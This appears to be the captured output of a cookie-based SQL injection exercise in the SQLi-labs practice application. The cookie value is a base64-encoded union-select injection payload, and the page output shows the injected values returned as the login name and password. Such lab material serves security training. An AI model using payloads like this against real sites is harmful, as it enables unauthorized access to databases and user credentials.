 SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:91.0) Gecko/20100101 Firefox/91.0
YOUR IP ADDRESS IS : 192.168.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSwy
and expires: Wed 08 Sep 2021 - 16:52:25
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!